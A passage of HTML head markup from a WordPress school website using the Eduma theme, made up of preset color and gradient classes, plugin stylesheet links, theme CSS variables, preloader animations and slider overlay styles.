!important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dayashankarpublicschool.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-gmap-embed-front-css-css' href='https://dayashankarpublicschool.com/wp-content/plugins/gmap-embed/public/assets/css/front_custom_style.css?ver=1729657100' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-panels-front-css' href='https://dayashankarpublicschool.com/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.29.22' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm-comptable-styles-css' href='https://dayashankarpublicschool.com/wp-content/plugins/table-maker/css/style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='thim-event-countdown-css-css' href='https://dayashankarpublicschool.com/wp-content/plugins/tp-event/inc/libraries/countdown/css/jquery.countdown.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='thim-event-owl-carousel-css-css' href='https://dayashankarpublicschool.com/wp-content/plugins/tp-event/inc/libraries/owl-carousel/css/owl.carousel.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='tp-event-site-css-events.css-css' href='https://dayashankarpublicschool.com/wp-content/plugins/tp-event/assets/autoload/site/css/events.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='spu-public-css-css' href='https://dayashankarpublicschool.com/wp-content/plugins/popups/public/assets/css/public.css?ver=1.9.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://dayashankarpublicschool.com/wp-content/themes/eduma/assets/css/all.min.css?ver=5.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://dayashankarpublicschool.com/wp-content/themes/eduma/assets/css/v4-shims.min.css?ver=5.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-thim-ekits-fonts-css' href='https://dayashankarpublicschool.com/wp-content/themes/eduma/assets/css/thim-ekits-icons.min.css?ver=5.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='thim-style-css' href='https://dayashankarpublicschool.com/wp-content/themes/eduma/style.css?ver=5.4.9' type='text/css' media='all' />
<style id='thim-style-inline-css' type='text/css'>
:root{--thim-body-primary-color:#ffb606;--thim-body-secondary-color:#4caf50;--thim-button-text-color:#333;--thim-button-hover-color:#e6a303;--thim-border-color:#eee;--top-info-course-background_color:#273044;--top-info-course-text_color:#fff;--thim-footer-font-title-variant:700;--thim-footer-font-title-font-size:14px;--thim-footer-font-title-line-height:40px;--thim-footer-font-title-text-transform:uppercase;--thim-top-heading-title-align:left;--thim-top-heading-title-font-size-desktop:48px;--thim-top-heading-title-font-size-mobile:35px;--thim-top-heading-title-font-text-transform:uppercase;--thim-top-heading-title-font-weight:bold;--thim-top-heading-padding-top:90px;--thim-top-heading-padding-bottom:90px;--thim-top-heading-padding-top-mobile:50px;--thim-top-heading-padding-bottom-mobile:50px;--thim-breacrumb-font-size:1em;--thim-breacrumb-color:#666;--thim-course-price-color:#f24c0a;--thim-width-logo:331px;--thim-bg-color-toolbar:#111111;--thim-text-color-toolbar:#ababab;--thim-link-color-toolbar:#ffffff;--thim-link-hover-color-toolbar:#fff;--thim-toolbar-variant:600;--thim-toolbar-font-size:12px;--thim-toolbar-line-height:30px;--thim-toolbar-text-transform:none;--thim-toolbar-border-type:dashed;--thim-toolbar-border-size:1px;--thim-link-color-toolbar-border-button:#ddd;--thim-bg-main-menu-color:#ffb606;--thim-main-menu-variant:700;--thim-main-menu-font-size:13.5px;--thim-main-menu-line-height:0.9em;--thim-main-menu-text-transform:uppercase;--thim-main-menu-font-weight:600;--thim-main-menu-text-color:#333333;--thim_main_menu_text_color_rgb:51,51,51;--thim-main-menu-text-hover-color:#ffffff;--thim-sticky-bg-main-menu-color:#fff;--thim-sticky-main-menu-text-color:#333;--thim_sticky_main_menu_text_color_rgb:51,3,;--thim-sticky-main-menu-text-hover-color:#333;--thim-sub-menu-bg-color:#ffffff;--thim-sub-menu-border-color:rgba(43,43,43,0);--thim-sub-menu-text-color:#999999;--thim-sub-menu-text-color-hover:#333333;--thim-bg-mobile-menu-color:#232323;--thim-mobile-menu-text-color:#777;--thim_mobile_menu_text_color_rgb:119,7,;--thim-mobile-menu-text-hover-color:#fff;--thim-footer-font-size:14px;--thim-bg-switch-layout-style:#f5f5f5;--thim-padding-switch-layout-style:10px;--thim-font-body-font-family:Roboto;--thim-font-body-variant:normal;--thim-font-body-font-size:15px;--thim-font-body-line-height:1.7em;--thim-font-body-color:#666;--thim-font-title-font-family:Roboto Slab;--thim-font-title-color:#333333;--thim-font-title-variant:700;--thim-font-h1-font-size:36px;--thim-font-h1-line-height:1.6em;--thim-font-h1-text-transform:none;--thim-font-h2-font-size:28px;--thim-font-h2-line-height:1.6em;--thim-font-h2-text-transform:none;--thim-font-h3-font-size:24px;--thim-font-h3-line-height:1.6em;--thim-font-h3-text-transform:none;--thim-font-h4-font-size:18px;--thim-font-h4-line-height:1.6em;--thim-font-h4-text-transform:none;--thim-font-h5-font-size:16px;--thim-font-h5-line-height:1.6em;--thim-font-h5-text-transform:none;--thim-font-h6-font-size:16px;--thim-font-h6-line-height:1.4em;--thim-font-h6-text-transform:none;--thim-font-title-sidebar-font-size:18px;--thim-font-title-sidebar-line-height:1.4em;--thim-font-title-sidebar-text-transform:uppercase;--thim-font-button-variant:regular;--thim-font-button-font-size:13px;--thim-font-button-line-height:1.6em;--thim-font-button-text-transform:uppercase;--thim-preload-style-background:#ffffff;--thim-preload-style-color:#ffb606;--thim-footer-bg-color:#111111;--thim-footer-color-title:#fff;--thim-footer-color-text:#999;--thim-footer-color-link:;--thim-footer-color-hover:;--thim-padding-content-pdtop-desktop:60px;--thim-padding-content-pdbottom-desktop:60px;--thim-padding-content-pdtop-mobile:40px;--thim-padding-content-pdbottom-mobile:40px;--thim-copyright-bg-color:#111111;--thim-copyright-text-color:#999999;--thim-copyright-border-color:#222;--thim-bg-pattern:url("http://educationwp.thimpress.com/educationwp-2/wp-content/themes/eduma/images/patterns/pattern1.png");--thim-bg-repeat:no-repeat;--thim-bg-position:center center;--thim-bg-attachment:inherit;--thim-bg-size:inherit;--thim-footer-bg-repeat:no-repeat;--thim-footer-bg-position:center center;--thim-footer-bg-size:inherit;--thim-footer-bg-attachment:inherit;--thim-body-bg-color:#fff;}
/** CSS preloading */
.cssload-loader-style-1{margin:auto;width:62px;height:62px;border-radius:50%;-o-border-radius:50%;-ms-border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;perspective:780px}.cssload-loader-style-1 .cssload-inner{position:absolute;width:100%;height:100%;box-sizing:border-box;-o-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;border-radius:50%;-o-border-radius:50%;-ms-border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%}.cssload-loader-style-1 .cssload-inner.cssload-one{left:0;top:0;animation:cssload-rotate-one 1.15s linear infinite;-o-animation:cssload-rotate-one 1.15s linear infinite;-ms-animation:cssload-rotate-one 1.15s linear infinite;-webkit-animation:cssload-rotate-one 1.15s linear infinite;-moz-animation:cssload-rotate-one 1.15s linear infinite;border-bottom:3px solid rgb(0,0,0);border-bottom-color:var(--thim-preload-style-color,#ffb606)}.cssload-loader-style-1 .cssload-inner.cssload-two{right:0;top:0;animation:cssload-rotate-two 1.15s linear infinite;-o-animation:cssload-rotate-two 1.15s linear infinite;-ms-animation:cssload-rotate-two 1.15s linear infinite;-webkit-animation:cssload-rotate-two 1.15s linear infinite;-moz-animation:cssload-rotate-two 1.15s linear infinite;border-right:3px solid rgb(0,0,0);border-right-color:var(--thim-preload-style-color,#ffb606)}.cssload-loader-style-1 .cssload-inner.cssload-three{right:0;bottom:0;animation:cssload-rotate-three 1.15s linear infinite;-o-animation:cssload-rotate-three 1.15s linear infinite;-ms-animation:cssload-rotate-three 1.15s linear infinite;-webkit-animation:cssload-rotate-three 1.15s linear infinite;-moz-animation:cssload-rotate-three 1.15s linear infinite;border-top:3px solid rgb(0,0,0);border-top-color:var(--thim-preload-style-color,#ffb606)}@keyframes cssload-rotate-one{0%{transform:rotateX(35deg) rotateY(-45deg) rotateZ(0deg)}100%{transform:rotateX(35deg) rotateY(-45deg) rotateZ(360deg)}}@-o-keyframes cssload-rotate-one{0%{-o-transform:rotateX(35deg) rotateY(-45deg) rotateZ(0deg)}100%{-o-transform:rotateX(35deg) rotateY(-45deg) rotateZ(360deg)}}@-ms-keyframes cssload-rotate-one{0%{-ms-transform:rotateX(35deg) rotateY(-45deg) rotateZ(0deg)}100%{-ms-transform:rotateX(35deg) rotateY(-45deg) rotateZ(360deg)}}@-webkit-keyframes cssload-rotate-one{0%{-webkit-transform:rotateX(35deg) rotateY(-45deg) rotateZ(0deg)}100%{-webkit-transform:rotateX(35deg) rotateY(-45deg) rotateZ(360deg)}}@-moz-keyframes cssload-rotate-one{0%{-moz-transform:rotateX(35deg) rotateY(-45deg) rotateZ(0deg)}100%{-moz-transform:rotateX(35deg) rotateY(-45deg) rotateZ(360deg)}}@keyframes cssload-rotate-two{0%{transform:rotateX(50deg) rotateY(10deg) rotateZ(0deg)}100%{transform:rotateX(50deg) rotateY(10deg) rotateZ(360deg)}}@-o-keyframes cssload-rotate-two{0%{-o-transform:rotateX(50deg) rotateY(10deg) rotateZ(0deg)}100%{-o-transform:rotateX(50deg) rotateY(10deg) rotateZ(360deg)}}@-ms-keyframes cssload-rotate-two{0%{-ms-transform:rotateX(50deg) rotateY(10deg) rotateZ(0deg)}100%{-ms-transform:rotateX(50deg) rotateY(10deg) rotateZ(360deg)}}@-webkit-keyframes cssload-rotate-two{0%{-webkit-transform:rotateX(50deg) rotateY(10deg) rotateZ(0deg)}100%{-webkit-transform:rotateX(50deg) rotateY(10deg) rotateZ(360deg)}}@-moz-keyframes cssload-rotate-two{0%{-moz-transform:rotateX(50deg) rotateY(10deg) rotateZ(0deg)}100%{-moz-transform:rotateX(50deg) rotateY(10deg) rotateZ(360deg)}}@keyframes cssload-rotate-three{0%{transform:rotateX(35deg) rotateY(55deg) rotateZ(0deg)}100%{transform:rotateX(35deg) rotateY(55deg) rotateZ(360deg)}}@-o-keyframes cssload-rotate-three{0%{-o-transform:rotateX(35deg) rotateY(55deg) rotateZ(0deg)}100%{-o-transform:rotateX(35deg) rotateY(55deg) rotateZ(360deg)}}@-ms-keyframes cssload-rotate-three{0%{-ms-transform:rotateX(35deg) rotateY(55deg) rotateZ(0deg)}100%{-ms-transform:rotateX(35deg) rotateY(55deg) rotateZ(360deg)}}@-webkit-keyframes cssload-rotate-three{0%{-webkit-transform:rotateX(35deg) rotateY(55deg) rotateZ(0deg)}100%{-webkit-transform:rotateX(35deg) rotateY(55deg) rotateZ(360deg)}}@-moz-keyframes cssload-rotate-three{0%{-moz-transform:rotateX(35deg) rotateY(55deg) rotateZ(0deg)}100%{-moz-transform:rotateX(35deg) rotateY(55deg) rotateZ(360deg)}}.cssload-loader-style-2{position:absolute;top:50%;transform:translate(0,-50%);display:block;margin:0 auto;width:60px;height:60px;border:7px solid var(--thim-preload-style-color,#ffb606);animation:cssload-loader 2.3s infinite ease;-o-animation:cssload-loader 2.3s infinite ease;-ms-animation:cssload-loader 2.3s infinite ease;-webkit-animation:cssload-loader 2.3s infinite ease;-moz-animation:cssload-loader 2.3s infinite ease}.cssload-loader-style-2 .cssload-loader-inner{vertical-align:top;display:inline-block;width:100%;background-color:var(--thim-preload-style-color,#ffb606);animation:cssload-loader-inner 2.3s infinite ease-in;-o-animation:cssload-loader-inner 2.3s infinite ease-in;-ms-animation:cssload-loader-inner 2.3s infinite ease-in;-webkit-animation:cssload-loader-inner 2.3s infinite ease-in;-moz-animation:cssload-loader-inner 2.3s infinite ease-in}@keyframes cssload-loader{0%{transform:rotate(0deg)}25%{transform:rotate(180deg)}50%{transform:rotate(180deg)}75%{transform:rotate(360deg)}100%{transform:rotate(360deg)}}@-o-keyframes cssload-loader{0%{transform:rotate(0deg)}25%{transform:rotate(180deg)}50%{transform:rotate(180deg)}75%{transform:rotate(360deg)}100%{transform:rotate(360deg)}}@-ms-keyframes cssload-loader{0%{transform:rotate(0deg)}25%{transform:rotate(180deg)}50%{transform:rotate(180deg)}75%{transform:rotate(360deg)}100%{transform:rotate(360deg)}}@-webkit-keyframes cssload-loader{0%{transform:rotate(0deg)}25%{transform:rotate(180deg)}50%{transform:rotate(180deg)}75%{transform:rotate(360deg)}100%{transform:rotate(360deg)}}@-moz-keyframes cssload-loader{0%{transform:rotate(0deg)}25%{transform:rotate(180deg)}50%{transform:rotate(180deg)}75%{transform:rotate(360deg)}100%{transform:rotate(360deg)}}@keyframes cssload-loader-inner{0%{height:0%}25%{height:0%}50%{height:100%}75%{height:100%}100%{height:0%}}@-o-keyframes cssload-loader-inner{0%{height:0%}25%{height:0%}50%{height:100%}75%{height:100%}100%{height:0%}}@-ms-keyframes cssload-loader-inner{0%{height:0%}25%{height:0%}50%{height:100%}75%{height:100%}100%{height:0%}}@-webkit-keyframes cssload-loader-inner{0%{height:0%}25%{height:0%}50%{height:100%}75%{height:100%}100%{height:0%}}@-moz-keyframes cssload-loader-inner{0%{height:0%}25%{height:0%}50%{height:100%}75%{height:100%}100%{height:0%}}.sk-folding-cube{top:50%;left:50%;margin-left:-25px;margin-top:-25px;width:50px;height:50px;position:absolute;-webkit-transform:rotateZ(45deg);transform:rotateZ(45deg)}.sk-folding-cube .sk-cube{float:left;width:50%;height:50%;position:relative;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.sk-folding-cube .sk-cube:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;-webkit-animation:sk-foldCubeAngle 2.4s infinite linear both;animation:sk-foldCubeAngle 2.4s infinite linear both;-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%;background-color:var(--thim-preload-style-color,#ffb606)}.sk-folding-cube .sk-cube2{-webkit-transform:scale(1.1) rotateZ(90deg);transform:scale(1.1) rotateZ(90deg)}.sk-folding-cube .sk-cube3{-webkit-transform:scale(1.1) rotateZ(180deg);transform:scale(1.1) rotateZ(180deg)}.sk-folding-cube .sk-cube4{-webkit-transform:scale(1.1) rotateZ(270deg);transform:scale(1.1) rotateZ(270deg)}.sk-folding-cube .sk-cube2:before{-webkit-animation-delay:0.3s;animation-delay:0.3s}.sk-folding-cube .sk-cube3:before{-webkit-animation-delay:0.6s;animation-delay:0.6s}.sk-folding-cube .sk-cube4:before{-webkit-animation-delay:0.9s;animation-delay:0.9s}@-webkit-keyframes sk-foldCubeAngle{0%,10%{-webkit-transform:perspective(140px) rotateX(-180deg);transform:perspective(140px) rotateX(-180deg);opacity:0}25%,75%{-webkit-transform:perspective(140px) rotateX(0deg);transform:perspective(140px) rotateX(0deg);opacity:1}90%,100%{-webkit-transform:perspective(140px) rotateY(180deg);transform:perspective(140px) rotateY(180deg);opacity:0}}@keyframes sk-foldCubeAngle{0%,10%{-webkit-transform:perspective(140px) rotateX(-180deg);transform:perspective(140px) rotateX(-180deg);opacity:0}25%,75%{-webkit-transform:perspective(140px) rotateX(0deg);transform:perspective(140px) rotateX(0deg);opacity:1}90%,100%{-webkit-transform:perspective(140px) rotateY(180deg);transform:perspective(140px) rotateY(180deg);opacity:0}}.sk-wave{margin:40px auto;width:50px;height:40px;text-align:center;font-size:10px;position:absolute;top:50%;transform:translate(0,-50%)}.sk-wave .sk-rect{background-color:var(--thim-preload-style-color,#ffb606);height:100%;width:6px;display:inline-block;animation:sk-waveStretchDelay 1.2s infinite ease-in-out}.sk-wave .sk-rect1{animation-delay:-1.2s}.sk-wave .sk-rect2{animation-delay:-1.1s}.sk-wave .sk-rect3{animation-delay:-1s}.sk-wave .sk-rect4{animation-delay:-0.9s}.sk-wave .sk-rect5{animation-delay:-0.8s}@keyframes sk-waveStretchDelay{0%,40%,100%{transform:scaleY(0.4)}20%{transform:scaleY(1)}}.sk-rotating-plane{width:40px;height:40px;background-color:var(--thim-preload-style-color,#ffb606);margin:40px auto;animation:sk-rotatePlane 1.2s infinite ease-in-out;position:absolute;top:50%;transform:translate(0,-50%)}@keyframes sk-rotatePlane{0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}.sk-double-bounce{width:40px;height:40px;margin:40px auto;position:absolute;top:50%;transform:translate(0,-50%)}.sk-double-bounce .sk-child{width:100%;height:100%;border-radius:50%;background-color:var(--thim-preload-style-color,#ffb606);opacity:0.6;position:absolute;top:0;left:0;animation:sk-doubleBounce 2s infinite ease-in-out}.sk-double-bounce .sk-double-bounce2{animation-delay:-1s}@keyframes sk-doubleBounce{0%,100%{transform:scale(0)}50%{transform:scale(1)}}.sk-wandering-cubes{margin:40px auto;width:40px;height:40px;position:absolute;top:50%;transform:translate(0,-50%)}.sk-wandering-cubes .sk-cube{background-color:var(--thim-preload-style-color,#ffb606);width:10px;height:10px;position:absolute;top:0;left:0;animation:sk-wanderingCube 1.8s ease-in-out -1.8s infinite both}.sk-wandering-cubes .sk-cube2{animation-delay:-0.9s}@keyframes sk-wanderingCube{0%{transform:rotate(0deg)}25%{transform:translateX(30px) rotate(-90deg) scale(0.5)}50%{transform:translateX(30px) translateY(30px) rotate(-179deg)}50.1%{transform:translateX(30px) translateY(30px) rotate(-180deg)}75%{transform:translateX(0) translateY(30px) rotate(-270deg) scale(0.5)}100%{transform:rotate(-360deg)}}.sk-spinner-pulse{width:40px;height:40px;margin:40px auto;background-color:var(--thim-preload-style-color,#ffb606);border-radius:100%;animation:sk-pulseScaleOut 1s infinite ease-in-out;position:absolute;top:50%;transform:translate(0,-50%)}@keyframes sk-pulseScaleOut{0%{transform:scale(0)}100%{transform:scale(1);opacity:0}}.sk-chasing-dots{margin:40px auto;width:40px;height:40px;position:absolute;top:50%;transform:translate(0,-50%);text-align:center;animation:sk-chasingDotsRotate 2s infinite linear}.sk-chasing-dots .sk-child{width:60%;height:60%;display:inline-block;position:absolute;top:0;background-color:var(--thim-preload-style-color,#ffb606);border-radius:100%;animation:sk-chasingDotsBounce 2s infinite ease-in-out}.sk-chasing-dots .sk-dot2{top:auto;bottom:0;animation-delay:-1s}@keyframes sk-chasingDotsRotate{100%{transform:rotate(360deg)}}@keyframes sk-chasingDotsBounce{0%,100%{transform:scale(0)}50%{transform:scale(1)}}.sk-three-bounce{margin:40px auto;width:80px;text-align:center;position:absolute;top:50%;transform:translate(0,-50%)}.sk-three-bounce .sk-child{width:20px;height:20px;background-color:var(--thim-preload-style-color,#ffb606);border-radius:100%;display:inline-block;animation:sk-three-bounce 1.4s ease-in-out 0s infinite both}.sk-three-bounce .sk-bounce1{animation-delay:-0.32s}.sk-three-bounce .sk-bounce2{animation-delay:-0.16s}@keyframes sk-three-bounce{0%,80%,100%{transform:scale(0)}40%{transform:scale(1)}}.sk-cube-grid{width:40px;height:40px;margin:40px auto;position:absolute;top:50%;transform:translate(0,-50%)}.sk-cube-grid .sk-cube{width:33.33%;height:33.33%;background-color:var(--thim-preload-style-color,#ffb606);float:left;animation:sk-cubeGridScaleDelay 1.3s infinite ease-in-out}.sk-cube-grid .sk-cube1{animation-delay:0.2s}.sk-cube-grid .sk-cube2{animation-delay:0.3s}.sk-cube-grid .sk-cube3{animation-delay:0.4s}.sk-cube-grid .sk-cube4{animation-delay:0.1s}.sk-cube-grid .sk-cube5{animation-delay:0.2s}.sk-cube-grid .sk-cube6{animation-delay:0.3s}.sk-cube-grid .sk-cube7{animation-delay:0s}.sk-cube-grid .sk-cube8{animation-delay:0.1s}.sk-cube-grid .sk-cube9{animation-delay:0.2s}@keyframes sk-cubeGridScaleDelay{0%,70%,100%{transform:scale3D(1,1,1)}35%{transform:scale3D(0,0,1)}}div#preload{margin:auto;position:fixed;width:100%;height:100%;background-color:var(--thim-preload-style-background);z-index:9999999;display:flex;align-content:center;justify-content:center}div#preload>img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%)}.thim-loading-container{position:absolute;z-index:999999;width:100%;height:100%;top:0;left:0;right:0;bottom:0;background:#fff}.cssload-container{display:block;width:97px;top:50%;margin-top:-10px;position:absolute;left:50%;margin-left:-48px}.cssload-loading i{width:19px;height:19px;display:inline-block;border-radius:50%;background:var(--thim-body-primary-color,#ffb606)}.cssload-loading i:first-child{opacity:0;animation:cssload-loading-ani2 0.58s linear infinite;-o-animation:cssload-loading-ani2 0.58s linear infinite;-ms-animation:cssload-loading-ani2 0.58s linear infinite;-webkit-animation:cssload-loading-ani2 0.58s linear infinite;-moz-animation:cssload-loading-ani2 0.58s linear infinite;transform:translate(-19px);-o-transform:translate(-19px);-ms-transform:translate(-19px);-webkit-transform:translate(-19px);-moz-transform:translate(-19px)}.cssload-loading i:nth-child(2),.cssload-loading i:nth-child(3){animation:cssload-loading-ani3 0.58s linear infinite;-o-animation:cssload-loading-ani3 0.58s linear infinite;-ms-animation:cssload-loading-ani3 0.58s linear infinite;-webkit-animation:cssload-loading-ani3 0.58s linear infinite;-moz-animation:cssload-loading-ani3 0.58s linear infinite}.cssload-loading i:last-child{animation:cssload-loading-ani1 0.58s linear infinite;-o-animation:cssload-loading-ani1 0.58s linear infinite;-ms-animation:cssload-loading-ani1 0.58s linear infinite;-webkit-animation:cssload-loading-ani1 0.58s linear infinite;-moz-animation:cssload-loading-ani1 0.58s linear infinite}@keyframes cssload-loading-ani1{100%{transform:translate(39px);opacity:0}}@-o-keyframes cssload-loading-ani1{100%{-o-transform:translate(39px);opacity:0}}@-ms-keyframes cssload-loading-ani1{100%{-ms-transform:translate(39px);opacity:0}}@-webkit-keyframes cssload-loading-ani1{100%{-webkit-transform:translate(39px);opacity:0}}@-moz-keyframes cssload-loading-ani1{100%{-moz-transform:translate(39px);opacity:0}}@keyframes cssload-loading-ani2{100%{transform:translate(19px);opacity:1}}@-o-keyframes cssload-loading-ani2{100%{-o-transform:translate(19px);opacity:1}}@-ms-keyframes cssload-loading-ani2{100%{-ms-transform:translate(19px);opacity:1}}@-webkit-keyframes cssload-loading-ani2{100%{-webkit-transform:translate(19px);opacity:1}}@-moz-keyframes cssload-loading-ani2{100%{-moz-transform:translate(19px);opacity:1}}@keyframes cssload-loading-ani3{100%{transform:translate(19px)}}@-o-keyframes cssload-loading-ani3{100%{-o-transform:translate(19px)}}@-ms-keyframes cssload-loading-ani3{100%{-ms-transform:translate(19px)}}@-webkit-keyframes cssload-loading-ani3{100%{-webkit-transform:translate(19px)}}@-moz-keyframes cssload-loading-ani3{100%{-moz-transform:translate(19px)}}.thim-loading{position:absolute;right:0;bottom:0;top:50%;left:50%;border-bottom:2px solid #e4e4e4;border-left:2px solid #e4e4e4;border-right:2px solid #000;border-top:2px solid #000;border-radius:100%;height:60px;width:60px;margin-left:-30px;margin-top:-30px;-webkit-animation:spin 0.6s infinite linear;-moz-animation:spin 0.6s infinite linear;-ms-animation:spin 0.6s infinite linear;-o-animation:spin 0.6s infinite linear;animation:spin 0.6s infinite linear}@keyframes spin{from{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);-moz-transform:rotate(359deg);-o-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@-moz-keyframes spin{from{-moz-transform:rotate(0deg);transform:rotate(0deg)}to{-moz-transform:rotate(359deg);transform:rotate(359deg)}}@-webkit-keyframes spin{from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-ms-keyframes spin{from{-ms-transform:rotate(0deg);transform:rotate(0deg)}to{-ms-transform:rotate(359deg);transform:rotate(359deg)}}@-o-keyframes spin{from{-o-transform:rotate(0deg);transform:rotate(0deg)}to{-o-transform:rotate(359deg);transform:rotate(359deg)}}
/** CSS RevSlider */
.thim_overlay_gradient .textwidget p,.thim_overlay_gradient_2 .textwidget p{margin-bottom:0}.thim_overlay_gradient .rev_slider li .slotholder,.thim_overlay_gradient_2 .rev_slider li .slotholder{position:relative}.thim_overlay_gradient .rev_slider li .slotholder:before,.thim_overlay_gradient_2 .rev_slider li .slotholder:before{background:#6020d2;background:-moz-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:-webkit-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:linear-gradient(to right,#6020d2 0%,#2e67f5 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#6020d2', endColorstr='#2e67f5', GradientType=1)";content:"";position:absolute;left:0;top:0;width:100%;height:100%;filter:alpha(opacity=46);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=46)";-webkit-opacity:0.46;-khtml-opacity:0.46;-moz-opacity:0.46;-ms-opacity:0.46;-o-opacity:0.46;opacity:0.46}.thim_overlay_gradient .rev_slider li .slotholder:after,.thim_overlay_gradient_2 .rev_slider li .slotholder:after{position:absolute;height:200px;width:100%;content:"";bottom:0;opacity:0.5;background:-moz-linear-gradient(top,rgba(125,185,232,0) 0%,rgb(0,0,0) 100%);background:-webkit-linear-gradient(top,rgba(125,185,232,0) 0%,rgb(0,0,0) 100%);background:linear-gradient(to bottom,rgba(125,185,232,0) 0%,rgb(0,0,0) 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#007db9e8', endColorstr='#000000', GradientType=0)"}.thim_overlay_gradient .rev_slider li .thim-slider-button:hover,.thim_overlay_gradient_2 .rev_slider li .thim-slider-button:hover{color:#fff !important;background:#6020d2;background:-moz-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:-webkit-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:linear-gradient(to right,#6020d2 0%,#2e67f5 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#6020d2', endColorstr='#2e67f5', GradientType=1)"}.thim_overlay_gradient rs-sbg-px>rs-sbg-wrap>rs-sbg.thim-overlayed:before,.thim_overlay_gradient rs-sbg-px>rs-sbg-wrap>rs-sbg:before,.thim_overlay_gradient_2 rs-sbg-px>rs-sbg-wrap>rs-sbg.thim-overlayed:before,.thim_overlay_gradient_2 rs-sbg-px>rs-sbg-wrap>rs-sbg:before{background:#6020d2;background:-moz-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:-webkit-linear-gradient(left,#6020d2 0%,#2e67f5 100%);background:linear-gradient(to right,#6020d2 0%,#2e67f5 100%);filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#6020d2', endColorstr='#2e67f5', GradientType=1)";content:"";position:absolute;left:0;top:0;width:100%;height:100%;z-index:1;pointer-events:unset;filter:alpha(opacity=46);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=46)";-webkit-opacity:0.46;-khtml-opacity:0.46;-moz-opacity:0.46;-ms-opacity:0.46;-o-opacity:0.46;opacity:0.46}.thim_overlay_gradient 